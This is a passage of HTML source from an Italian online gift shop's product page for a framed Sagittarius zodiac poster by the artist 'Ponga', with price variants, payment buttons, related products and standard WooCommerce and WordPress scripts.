amount\&quot;&gt;&lt;bdi&gt;22.90&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2950,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:2290},{&quot;attributes&quot;:{&quot;attribute_colore-cornice&quot;:&quot;Nera&quot;,&quot;attribute_dimensioni&quot;:&quot;30x40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.9,&quot;display_regular_price&quot;:22.9,&quot;image&quot;:{&quot;title&quot;:&quot;sagittario1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;alt&quot;:&quot;sagittario1&quot;,&quot;src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg 600w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg 300w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-1024x1024.jpg 1024w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-150x150.jpg 150w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-768x768.jpg 768w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg 100w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg 1300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;full_src_w&quot;:1300,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22.90&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2951,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:2290}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="colore-cornice">Colore Cornice</label></th>
						<td class="value">
							<div class="cfvsw-hidden-select"><select id="colore-cornice" class="" name="attribute_colore-cornice" data-attribute_name="attribute_colore-cornice" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="Bianca" >Bianca</option><option value="Nera" >Nera</option></select></div><div class='cfvsw-swatches-container cfvsw-product-container' swatches-attr='attribute_colore-cornice'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Bianca' data-title='Bianca' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Bianca</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='Nera' data-title='Nera' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">Nera</div></div></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="dimensioni">Dimensioni</label></th>
						<td class="value">
							<div class="cfvsw-hidden-select"><select id="dimensioni" class="" name="attribute_dimensioni" data-attribute_name="attribute_dimensioni" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="21x30" >21x30</option><option value="30x40" >30x40</option></select></div><div class='cfvsw-swatches-container cfvsw-product-container' swatches-attr='attribute_dimensioni'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='21x30' data-title='21x30' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">21x30</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='30x40' data-title='30x40' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">30x40</div></div></div><a class="reset_variations" href="#">Svuota</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979a926a92bf">Poster Sagittario by Ponga quantità</label>
	<input
		type="number"
				id="quantity_6979a926a92bf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

	<div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Poster Sagittario by Ponga&quot;,&quot;pending&quot;:true,&quot;amount&quot;:1590}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2947,&quot;price&quot;:15.9,&quot;price_cents&quot;:1590,&quot;variation&quot;:false}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		            <li class="payment_method_stripe_googlepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_googlepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Poster Sagittario by Ponga&quot;,&quot;type&quot;:&quot;SUBTOTAL&quot;,&quot;price&quot;:&quot;15.90&quot;}],&quot;shipping_options&quot;:[{&quot;id&quot;:&quot;default&quot;,&quot;label&quot;:&quot;Waiting...&quot;,&quot;description&quot;:&quot;loading shipping methods...&quot;}],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2947,&quot;price&quot;:15.9,&quot;price_cents&quot;:1590,&quot;variation&quot;:false}}"/><div id="wc-stripe-googlepay-container" class="wc-stripe-googlepay-product-container"></div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="2947" />
	<input type="hidden" name="product_id" value="2947" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categorie: <a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/" rel="tag">Misticanza</a>, <a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/segni/" rel="tag">Segni Zodiacali</a>, <a href="https://giftelivery.it/categoria-prodotto/shop/" rel="tag">Shop</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Vi presentiamo la nostra linea dedicata ai segni zodiacali by &#8220;Ponga&#8221;, artista poliedrica tarantina!</p>
<p>E tu di che segno sei? Acquista il nostro poster originale ed esclusivo!</p>
<p>Realizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informazioni aggiuntive</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colore-cornice">
			<th class="woocommerce-product-attributes-item__label">Colore Cornice</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bianca, Nera</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimensioni">
			<th class="woocommerce-product-attributes-item__label">Dimensioni</th>
			<td class="woocommerce-product-attributes-item__value"><p>21&#215;30, 30&#215;40</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-929 status-publish first instock product_cat-misticanza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giftelivery.it/prodotto/avocado-da-abbraccio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://giftelivery.it/wp-content/uploads/2023/03/2B2C90B65DC8EBCFD6032F40E8D666EC6FF42266-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://giftelivery.it/wp-content/uploads/2023/03/2B2C90B65DC8EBCFD6032F40E8D666EC6FF42266-300x300.jpg 300w, https://giftelivery.it/wp-content/uploads/2023/03/2B2C90B65DC8EBCFD6032F40E8D666EC6FF42266-100x100.jpg 100w, https://giftelivery.it/wp-content/uploads/2023/03/2B2C90B65DC8EBCFD6032F40E8D666EC6FF42266-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Avocado da abbraccio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="929" data-product_sku="avocado-da-abbraccio" aria-label="Aggiungi &ldquo;Avocado da abbraccio&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>			<input type="hidden" class="wpmProductId" data-id="929">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[929] = {"id":"929","sku":"avocado-da-abbraccio","price":31.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"929","sku":"avocado-da-abbraccio","gpf":"woocommerce_gpf_929","gla":"gla_929"},"isVariable":false,"type":"simple","name":"Avocado da abbraccio","category":["Misticanza"],"isVariation":false};
					window.wpmDataLayer.products[929]['position'] = window.wpmDataLayer.position++
				</script>
		</li>

			
					<li class="product type-product post-109 status-publish instock product_cat-taranto product_cat-misticanza product_cat-shop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://giftelivery.it/prodotto/t-shirt-otre-ca-jamaica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://giftelivery.it/wp-content/uploads/2023/01/DSC05544-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://giftelivery.it/wp-content/uploads/2023/01/DSC05544-scaled-300x300.jpg 300w, https://giftelivery.it/wp-content/uploads/2023/01/DSC05544-scaled-100x100.jpg 100w, https://giftelivery.it/wp-content/uploads/2023/01/DSC05544-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Otre ca jamaica T-shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://giftelivery.it/prodotto/t-shirt-otre-ca-jamaica/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="109" data-product_sku="OTRECAJAMICA" aria-label="Seleziona le opzioni per &ldquo;Otre ca jamaica T-shirt&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Scegli">Scegli</a>			<input type="hidden" class="wpmProductId" data-id="109">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[109] = {"id":"109","sku":"OTRECAJAMICA","price":16.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"109","sku":"OTRECAJAMICA","gpf":"woocommerce_gpf_109","gla":"gla_109"},"isVariable":true,"type":"variable","name":"Otre ca jamaica T-shirt","category":["Tarantinità","Misticanza","Shop"],"isVariation":false};
					window.wpmDataLayer.products[109]['position'] = window.wpmDataLayer.position++
				</script>
		</li>

			
					<li class="product type-product post-891 status-publish last instock product_cat-misticanza product_cat-shop has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://giftelivery.it/prodotto/set-per-sushi-a-domicilio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-300x300.jpg 300w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-100x100.jpg 100w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-600x600.jpg 600w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-1024x1024.jpg 1024w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-150x150.jpg 150w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3-768x768.jpg 768w, https://giftelivery.it/wp-content/uploads/2023/03/setsushi3.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Set sushi a domicilio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=891" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="891" data-product_sku="set-per-sushi-a-domicilio" aria-label="Aggiungi &ldquo;Set sushi a domicilio&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>			<input type="hidden" class="wpmProductId" data-id="891">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[891] = {"id":"891","sku":"set-per-sushi-a-domicilio","price":16.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"891","sku":"set-per-sushi-a-domicilio","gpf":"woocommerce_gpf_891","gla":"gla_891"},"isVariable":false,"type":"simple","name":"Set sushi a domicilio","category":["Misticanza","Shop"],"isVariation":false};
					window.wpmDataLayer.products[891]['position'] = window.wpmDataLayer.position++
				</script>
		</li>

			
		</ul>

	</section>
	</div>


		
	</div></main></div>
	
        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-width-medium">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/1b/logo-gift-white-1bec211f.webp 320w, /wp-content/themes/yootheme/cache/88/logo-gift-white-888a544f.webp 599w, /wp-content/themes/yootheme/cache/de/logo-gift-white-dec1032e.webp 600w" sizes="(min-width: 320px) 320px">
<img src="/wp-content/themes/yootheme/cache/5f/logo-gift-white-5f79a493.png" width="320" height="72" class="el-image" alt loading="lazy">
</picture>    
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<ul class="uk-list uk-list-hyphen">
    <li class="el-item">        
    <div class="el-content uk-panel"><a href="https://giftelivery.it/chi-siamo/" class="el-link uk-margin-remove-last-child">Chi Siamo</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel"><a href="https://giftelivery.it/informazioni-legali/" class="el-link uk-margin-remove-last-child">Informazioni legali</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel"><a href="https://giftelivery.it/terms-and-conditions/" class="el-link uk-margin-remove-last-child">Termini e Condizioni</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel"><a href="https://giftelivery.it/privacy-policy/" class="el-link uk-margin-remove-last-child">Privacy</a></div>            </li>
</ul>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-flex-column uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-button" href="https://www.instagram.com/giftelivery/" rel="noreferrer nofollow noopener noreferrer"><span uk-icon="icon: instagram;"></span></a></div>
            <div>
<a class="el-link uk-icon-button" href="https://www.facebook.com/giftelivery/" rel="noreferrer nofollow noopener noreferrer"><span uk-icon="icon: facebook;"></span></a></div>
    
    </div></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <div id="wa"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#product","name":"Poster Sagittario by Ponga","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/","description":"Vi presentiamo la nostra linea dedicata ai segni zodiacali by \"Ponga\", artista poliedrica tarantina!\r\n\r\nE tu di che segno sei? Acquista il nostro poster originale ed esclusivo!\r\n\r\nRealizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!","image":[{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#primaryimage"},{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1"},{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1"},{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1"},{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1"}],"hasVariant":[{"@type":"Product","@id":"https://giftelivery.it/#/product/2947-0","name":"Poster Sagittario by Ponga - Bianca / 21x30","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Bianca&attribute_dimensioni=21x30","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1","url":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg"},"offers":{"@type":"Offer","@id":"https://giftelivery.it/#/schema/offer/2947-0","name":"Poster Sagittario by Ponga - Bianca / 21x30","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Bianca&attribute_dimensioni=21x30","priceSpecification":{"@type":"PriceSpecification","price":"15.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://giftelivery.it/#/product/2947-1","name":"Poster Sagittario by Ponga - Nera / 21x30","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Nera&attribute_dimensioni=21x30","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1","url":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg"},"offers":{"@type":"Offer","@id":"https://giftelivery.it/#/schema/offer/2947-1","name":"Poster Sagittario by Ponga - Nera / 21x30","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Nera&attribute_dimensioni=21x30","priceSpecification":{"@type":"PriceSpecification","price":"15.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://giftelivery.it/#/product/2947-2","name":"Poster Sagittario by Ponga - Bianca / 30x40","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Bianca&attribute_dimensioni=30x40","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1","url":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg"},"offers":{"@type":"Offer","@id":"https://giftelivery.it/#/schema/offer/2947-2","name":"Poster Sagittario by Ponga - Bianca / 30x40","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Bianca&attribute_dimensioni=30x40","priceSpecification":{"@type":"PriceSpecification","price":"22.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://giftelivery.it/#/product/2947-3","name":"Poster Sagittario by Ponga - Nera / 30x40","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Nera&attribute_dimensioni=30x40","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/#sagittario1","url":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg","contentUrl":"https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg"},"offers":{"@type":"Offer","@id":"https://giftelivery.it/#/schema/offer/2947-3","name":"Poster Sagittario by Ponga - Nera / 30x40","url":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/?attribute_colore-cornice=Nera&attribute_dimensioni=30x40","priceSpecification":{"@type":"PriceSpecification","price":"22.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://giftelivery.it/prodotto/poster-sagittario-by-ponga/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-styles-css' href='https://giftelivery.it/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.76' type='text/css' media='all' />
<script type="text/javascript" src="https://giftelivery.it/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/giftelivery.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.3.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/giftelivery.it\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/giftelivery.it\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"inline","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"0b2faea228","tooltip_image":"","disable_out_of_stock":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.7" id="cfvsw_swatches_product-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZF-2KjcqENWOwobFtW7AB9yp_KbMNOLM145KwKxzhizGpNZifg3JtTZNyTa1cQxppf91PWkhSJZSXor&currency=EUR&integration-date=2024-10-11&components=buttons,funding-eligibility,buttons,fastlane&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZF-2KjcqENWOwobFtW7AB9yp_KbMNOLM145KwKxzhizGpNZifg3JtTZNyTa1cQxppf91PWkhSJZSXor","currency":"EUR","integration-date":"2024-10-11","components":"buttons,funding-eligibility,buttons,fastlane","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZF-2KjcqENWOwobFtW7AB9yp_KbMNOLM145KwKxzhizGpNZifg3JtTZNyTa1cQxppf91PWkhSJZSXor","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"47460e0af2","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/giftelivery.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"c4de62584d"},"change_cart":{"endpoint":"\/?wc-ajax=pp